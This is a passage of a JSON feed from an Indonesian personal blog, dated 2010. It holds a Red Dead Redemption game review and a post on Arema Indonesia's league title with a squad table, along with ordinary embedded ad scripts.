Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2280844813938685289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2280844813938685289"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/09\/bantayan-islands.html","title":"Bantayan Islands"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-1346273703938887364"},"published":{"$t":"2010-06-02T05:32:00.000+07:00"},"updated":{"$t":"2010-06-03T15:31:33.558+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Review game Red Dead Redemption"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfTRiSncWN6EGkQcSRbflWfTJYlvrVwQx8uqvAUpZbnBRnizil5HyHlgNOCC1WKfeiOqPO6QiOUllpLPQ72XWQfWr7wF2WsM0_qobBFNAEtkAuTCZ9A7VClUo9IbxLxaqLWVBcEQwNUDk\/s1600\/Red_Dead_Redemption.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfTRiSncWN6EGkQcSRbflWfTJYlvrVwQx8uqvAUpZbnBRnizil5HyHlgNOCC1WKfeiOqPO6QiOUllpLPQ72XWQfWr7wF2WsM0_qobBFNAEtkAuTCZ9A7VClUo9IbxLxaqLWVBcEQwNUDk\/s320\/Red_Dead_Redemption.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nRed Dead Redemption adalah gaya sandbox- action-petualangan barat video game dengan memainkan peran- elemen yang dikembangkan oleh Rockstar San Diego , diterbitkan oleh Rockstar Games dan dirilis pada PlayStation 3 dan Xbox 360 pada Mei 2010.  Ini adalah penerus spiritual untuk tahun 2004 Red Dead Revolver .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPermainan ini berlangsung pada tahun 1911 di Amerika Barat Lama wilayah dan berikut John Marston, seorang mantan penjahat, sementara ia menetapkan untuk memburu mantan anggota geng-nya. \u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\nRed Dead Redemption memberikan pemain besar dunia terbuka lingkungan membuat pemain bisa bergerak banyak. Pemain pada kaki dapat berjalan, berbicara, ayam menendang, menembak, membunuh, naik, berlari, berburu, berinteraksi dengan lingkungan, dan memerangi musuh dengan senjata api. keturunan yang berbeda dari kuda merupakan bentuk transportasi utama. Kolam bukanlah pilihan, sebagai protagonis John Marston tidak bisa berenang - ia tidak pernah mengambil pelajaran sebagai seorang anak dan akan tenggelam dan mati jika ia usaha terlalu jauh ke dalam air.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLingkungan dunia terbuka tidak memungkinkan pemain untuk memilih bagaimana mereka ingin bermain. Garis besar misi adalah untuk kemajuan. Seiring dengan alur cerita utama, pemain dapat mengambil bagian dalam peristiwa acak yang mereka hadapi saat mereka menjelajahi Barat. Ini termasuk tirai publik, penyergapan, permohonan untuk bantuan, pertemuan orang asing, drive-by, dan serangan binatang berbahaya. Sebagai contoh, jika sekelompok orang yang naik ke kota tembakan senapan di udara, pemain bisa membunuh mereka, dan akan menerima bonus kehormatan dan ketenaran. Pemain juga bisa masuk sisi opsional kegiatan mulai dari standoffs, perjudian , dan berburu binatang untuk bulu, daging dan berbagai item lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRed Dead Redemption yang menggunakan sistem moralitas di mana pemain memiliki kemampuan untuk mendapatkan atau negatif 'kehormatan positif'. Beberapa cara untuk mendapatkan kehormatan positif termasuk mengambil penjahat hidup bukannya membunuhnya, atau menyimpan bersalah diculik. Negatif kehormatan dapat dicapai untuk melakukan kejahatan termasuk membunuh atau merampok warga sipil. Ini bekerja bersama dengan sistem lain, 'ketenaran,' menampilkan dan mengatur bagaimana orang bereaksi berdasarkan status kehormatan's Marston.\u003Cbr \/\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/1346273703938887364\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/06\/review-game-red-dead-redemption.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/1346273703938887364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/1346273703938887364"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/06\/review-game-red-dead-redemption.html","title":"Review game Red Dead Redemption"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfTRiSncWN6EGkQcSRbflWfTJYlvrVwQx8uqvAUpZbnBRnizil5HyHlgNOCC1WKfeiOqPO6QiOUllpLPQ72XWQfWr7wF2WsM0_qobBFNAEtkAuTCZ9A7VClUo9IbxLxaqLWVBcEQwNUDk\/s72-c\/Red_Dead_Redemption.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-762860710965313570"},"published":{"$t":"2010-05-30T15:00:00.003+07:00"},"updated":{"$t":"2011-05-19T14:19:27.817+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Arema Indonesia Juara LSI 2010"},"content":{"type":"html","$t":"Lima belas menit lagi, tim Arema Indonesia akan bertanding melawan Persija sebagai laga terakhir dalam LSI Musim kali ini. Setelah memastikan kemenangannya pada pertandingan sebelumnya, meskipun dengan hasil seri, perolehan point Arema Indonesia sebesar 70 point telah cukup bagi Arema Indonesia untuk menjadi Juara LSI karena pesaingnya Persipura sementara ini mengumpulkan 66 poin dimana bila hari ini juga persipura memenangkan pertandingan melawan Persiwa maka hanya akan mendapat 69 poin. Sementara Arema masih tetap akan berjuang untuk mendapatkan poin dari pertandingan 10 menit lagi melawan Persija.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript type='text\/javascript'\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='text_image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src='http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js' type='text\/javascript'\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJw1z2M6CuP3-4nP5jxY4m2fbi7MmH0Jol2nbugM0M1e4NacTnUOb1uNxgGM0pWgR7MChA0ENDyeWSFSVi0nDrf-20nMdZSAt4E464sreAARz-8JBXNFJ3yN7azT2pTFnc66oRvhsgaU\/s1600\/arema.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJw1z2M6CuP3-4nP5jxY4m2fbi7MmH0Jol2nbugM0M1e4NacTnUOb1uNxgGM0pWgR7MChA0ENDyeWSFSVi0nDrf-20nMdZSAt4E464sreAARz-8JBXNFJ3yN7azT2pTFnc66oRvhsgaU\/s320\/arema.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003EArema Indonesia (dulu: Arema Malang) adalah sebuah klub sepak bola yang bermarkas di kota Malang, Jawa Timur, Indonesia. Arema didirikan pada tanggal 11 Agustus 1987, Arema mempunyai julukan \"Singo Edan\" . Mereka bermain di Stadion Kanjuruhan dan Stadion Gajayana. Arema Indonesia adalah tim sekota dari Persema Malang. Sejak berganti pemilik dari PT Bentoel Investama, Tbk ke konsorsium  di tahun 2009. secara resmi Arema Malang, berganti nama menjadi Arema Indonesia.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=B47B10\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=A9501B\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nSejak hadir di persepak bolaan nasional, Arema telah menjadi ikon dari warga Malang Raya (Kota Malang, Kabupaten Malang, Kota Batu) dan sekitarnya. Sebagai perwujudan dari simbol Arema, hampir di setiap sudut kota hingga gang-gang kecil terdapat patung dan gambar singa. Kelompok suporter mereka dipanggil Aremania dan Aremanita (untuk pendukung wanita)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrfq5LaR2Fv5_bwpbTED2PBWMLqT0mBJkYkeqw9yY33ig675miZoPoLacke-4erfHbghadY8EA_6FtwymSxcHkQaZduFsSNaBnx39uPULcdVfC3hs4nHQE9Gy1xNG4fz2bl4KdpOKNQs\/s1600\/arema_indonesia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrfq5LaR2Fv5_bwpbTED2PBWMLqT0mBJkYkeqw9yY33ig675miZoPoLacke-4erfHbghadY8EA_6FtwymSxcHkQaZduFsSNaBnx39uPULcdVfC3hs4nHQE9Gy1xNG4fz2bl4KdpOKNQs\/s320\/arema_indonesia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript type='text\/javascript'\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src='http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js' type='text\/javascript'\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ctable border=\"0\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd bgcolor=\"#ffffff\" valign=\"top\" width=\"48%\"\u003E\u003Ctable border=\"0\" cellpadding=\"2\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\n\u003Ctr bgcolor=\"#aad0ff\"\u003E\u003Cth width=\"1%\"\u003ENo.\u003C\/th\u003E \u003Cth width=\"1%\"\u003E\u003Cbr \/\u003E\n\u003C\/th\u003E \u003Cth width=\"1%\"\u003EPosisi\u003C\/th\u003E \u003Cth width=\"75%\"\u003ENama pemain\u003C\/th\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E45\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Penjaga_gawang\" title=\"Penjaga \ngawang\"\u003EGK\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Aji_Saka\" title=\"Aji Saka\"\u003EAji  Saka\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E82\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Penjaga_gawang\" title=\"Penjaga \ngawang\"\u003EGK\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Iswan_Karim\" title=\"Iswan \nKarim\"\u003EIswan Karim\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E1\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Penjaga_gawang\" title=\"Penjaga \ngawang\"\u003EGK\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Kurnia_Meiga_Hermansyah\" title=\"Kurnia Meiga Hermansyah\"\u003EKurnia Meiga Hermansyah\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E7\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Pemain_bertahan_%28sepak_bola%29\" title=\"Pemain bertahan (sepak bola)\"\u003EDF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Benny_Wahyudi\" title=\"Benny \nWahyudi\"\u003EBenny Wahyudi\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E30\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Pemain_bertahan_%28sepak_bola%29\" title=\"Pemain bertahan (sepak bola)\"\u003EDF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Hermawan_%28pesepakbola%29\" title=\"Hermawan (pesepakbola)\"\u003EHermawan\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E20\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Pemain_bertahan_%28sepak_bola%29\" title=\"Pemain bertahan (sepak bola)\"\u003EDF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Johan_Ahmad_Farizi\" title=\"Johan Ahmad Farizi\"\u003EJohan Ahmad Farizi\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E21\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Pemain_bertahan_%28sepak_bola%29\" title=\"Pemain bertahan (sepak bola)\"\u003EDF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Irfan_Raditya\" title=\"Irfan \nRaditya\"\u003EIrfan Raditya\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E24\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Kamerun\" title=\"Kamerun\"\u003E\u003Cimg alt=\"Flag of Cameroon.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/4\/4f\/Flag_of_Cameroon.svg\/25px-Flag_of_Cameroon.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Pemain_bertahan_%28sepak_bola%29\" title=\"Pemain bertahan (sepak bola)\"\u003EDF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Pierre_Njanka\" title=\"Pierre \nNjanka\"\u003EPierre Njanka\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E2\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Pemain_bertahan_%28sepak_bola%29\" title=\"Pemain bertahan (sepak bola)\"\u003EDF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Purwaka_Yudhi\" title=\"Purwaka \nYudhi\"\u003EPurwaka Yudhi\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E27\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Pemain_bertahan_%28sepak_bola%29\" title=\"Pemain bertahan (sepak bola)\"\u003EDF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Waluyo\" title=\"Waluyo\"\u003EWaluyo\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E3\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca class=\"mw-redirect\" href=\"http:\/\/id.wikipedia.org\/wiki\/Striker\" title=\"Striker\"\u003EFW\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Zulkifly_Syukur\" title=\"Zulkifly Syukur\"\u003EZulkifly Syukur\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E19\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Ahmad_Bustomi\" title=\"Ahmad \nBustomi\"\u003EAhmad Bustomi\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E17\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Uruguay\" title=\"Uruguay\"\u003E\u003Cimg alt=\"Flag of Uruguay.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/f\/fe\/Flag_of_Uruguay.svg\/25px-Flag_of_Uruguay.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Esteban_Guillen\" title=\"Esteban Guillen\"\u003EEsteban Guillen\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd style=\"text-align: right;\"\u003E8\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E \u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Fariz_Bagus_Dhinata\" title=\"Fariz Bagus Dhinata\"\u003EFariz Bagus Dhinata\u003C\/a\u003E\u003C\/td\u003E \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E  \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable border=\"0\" cellpadding=\"2\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#aad0ff\"\u003E\u003Cth width=\"1%\"\u003E\u003Cbr \/\u003E\n\u003C\/th\u003E\u003Cth width=\"1%\"\u003E\u003Cbr \/\u003E\n\u003C\/th\u003E\u003Cth width=\"1%\"\u003E\u003Cbr \/\u003E\n\u003C\/th\u003E\u003Cth width=\"75%\"\u003E\u003Cbr \/\u003E\n\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: right;\"\u003E39\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Indonesia\" title=\"Indonesia\"\u003E\u003Cimg alt=\"Flag of Indonesia.svg\" class=\"thumbborder\" height=\"17\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/thumb\/9\/9f\/Flag_of_Indonesia.svg\/25px-Flag_of_Indonesia.svg.png\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Gelandang\" title=\"Gelandang\"\u003EMF\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Firmansyah_Aprillianto\" title=\"Firmansyah Aprillianto\"\u003EFirmansyah Aprillianto\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: 